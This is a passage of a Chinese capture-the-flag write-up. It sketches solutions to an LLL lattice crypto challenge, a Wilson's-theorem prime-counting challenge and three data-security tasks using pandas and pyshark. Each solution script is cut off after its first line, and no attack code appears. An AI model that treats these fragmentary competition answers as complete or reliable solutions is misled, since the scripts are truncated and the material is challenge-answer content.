这个矩阵 M 是用来应用LLL算法的。LLL算法能够帮助我们找到这个矩阵的短向量,从而找到可能的flag内容。L = M.LLL() 通过LLL算法得到短向量的基,
exp
1 | #sage 10.4 |
TheoremPlus
观察发现当e>=5时,(e-1)!%e=0,而e为质数的时候由威尔逊定理得为-1,故我们的算法最终得到的就是1e以内的质数数量,减去e<5的那些情况,也就是2,记1e以内的质数数量-2
exp
1 | from Crypto.Util.number import long_to_bytes |
数据安全(GPT万岁)
data-analy1
1 | import pandas as pd |
data-analy2
用tshark提取出数据然后把不合法数据筛选出来
1 | import pyshark |
data-analy3
1 | import csv |














